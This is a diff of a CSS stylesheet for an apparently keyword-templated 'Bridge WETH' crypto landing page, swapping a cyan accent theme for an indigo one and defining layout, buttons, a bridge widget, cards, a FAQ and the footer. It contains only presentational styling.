-  box-shadow: var(--shadow-sm);
-}
-.faq-list summary {
-  cursor: pointer;
-  list-style: none;
-  padding: 17px 22px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 1.04rem;
-  color: var(--ink);
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 14px;
-}
-.faq-list summary::-webkit-details-marker { display: none; }
-.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
-.faq-list details[open] summary::after { transform: rotate(45deg); }
-.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
-.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
-
-/* --------------------------------------------------------- section CTA row */
-.cta-band {
-  margin-top: clamp(26px, 3.4vw, 40px);
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 18px;
-  flex-wrap: wrap;
-  padding: 24px 28px;
-  border-radius: var(--r-lg);
-  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
-  border: 1px solid var(--accent-line);
-}
-.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
-.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
-
-/* --------------------------------------------------------------- footer -- */
-.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
-.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
-.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
-.footer-col nav { display: grid; gap: 8px; }
-.footer-col a { color: var(--muted); font-size: 0.92rem; }
-.footer-col a:hover { color: var(--accent-deep); }
-.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
-.footer-meta { margin-top: 12px; font-size: 0.83rem; }
-.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
-
-/* ============================ support / satellite pages ============================ */
-.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
-.crumbs a { color: var(--muted); }
-.crumbs a:hover { color: var(--accent-deep); }
-.crumbs .sep { color: var(--line-2); }
-
-.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
-.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
-.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
-
-.tldr {
-  margin-top: clamp(18px, 2.4vw, 24px);
-  max-width: 82ch;
-  padding: 20px 24px;
-  border-radius: var(--r);
-  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
-  border: 1px solid var(--accent-line);
-  border-left: 3px solid var(--accent);
-  box-shadow: var(--shadow-sm);
-}
-.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
-.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
-
-/* answer capsule opening a section */
-.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
-.answer strong { color: var(--ink); }
-
-/* checklist */
-.checklist { display: grid; gap: 11px; max-width: 760px; }
-.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
-.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
-.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
-.checklist li b { color: var(--ink); font-weight: 600; }
-
-/* comparison table */
-.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
-.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
-.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
-.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
-.cmp-table tbody tr:last-child td { border-bottom: 0; }
-.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
-
-/* --------------------------------------------------------------- motion -- */
-@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
-@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
-@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
-.hero h1 { animation: fadeup 0.7s 0.02s both; }
-.bridge-widget { animation: fadeup 0.8s 0.12s both; }
-.hero-go { animation: fadeup 0.8s 0.2s both; }
-.hero .lead { animation: fadeup 0.7s 0.26s both; }
-
-/* ----------------------------------------------------------- responsive -- */
-@media (max-width: 920px) {
-  .nav-list { display: none; }
-  .nav-toggle { display: inline-flex; }
-  .site-nav.open .nav-list {
-    display: flex;
-    flex-direction: column;
-    position: absolute;
-    top: 66px; right: 14px;
-    background: #fff;
-    border: 1px solid var(--line-2);
-    border-radius: var(--r);
-    padding: 8px;
-    box-shadow: var(--shadow);
-    z-index: 60;
-  }
-  .site-nav.open .nav-list a { color: var(--ink); }
-  .cards.three { grid-template-columns: 1fr; }
-}
-@media (max-width: 640px) {
-  body { font-size: 16px; }
-  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
-  .bw-field { flex: 0 0 auto; }
-  .bw-go { flex: 0 0 auto; align-self: stretch; }
-  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
-  .bw-switch.spin { transform: rotate(270deg); }
-  .bw-go { padding-block: 15px; }
-  .hero-deco span { display: none; }
-  .vs-wrap { grid-template-columns: 1fr; }
-  .net-grid { grid-template-columns: 1fr; }
-  .footer-grid { gap: 18px; }
-}
-@media (max-width: 380px) {
-  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
-}
-
-/* respect reduced motion */
-@media (prefers-reduced-motion: reduce) {
-  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
-  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
-}
-
-/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
-.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
-
-/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
-/* APY badge — stake/lend widget centre */
-.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
-.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
-.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
-
-/* supported-networks row — bridge, varying sizes, premium cluster */
-.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
-.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
-.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
-.bw-netrow img:nth-of-type(1){width:34px;height:34px}
-.bw-netrow img:nth-of-type(2){width:30px;height:30px}
-.bw-netrow img:nth-of-type(3){width:27px;height:27px}
-.bw-netrow img:nth-of-type(4){width:24px;height:24px}
-.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
-
-/* info app-card — nft / project (no token action) */
-.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
-.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
-.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
-.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
-.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
-.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
-.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
-.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
-.appcard .btn-dark{width:100%}
-
-/* key-facts strip — "{kw} at a glance" */
-.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
-.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
-.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
-.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
-
-/* intent answer block */
-.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
-.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
-.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
-.intent-a li{position:relative}
-
-:root{--accent:#1FC7D4;--accent-2:#1AA7B2;--accent-deep:#14818A;--accent-ink:#0C1014;--accent-soft:rgba(31,199,212,0.13);--accent-line:rgba(26,167,178,0.32);--accent-glow:rgba(31,199,212,0.45);--hero-glow:rgba(31,199,212,0.10);--hero-glow-2:rgba(31,199,212,0.06);}
+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
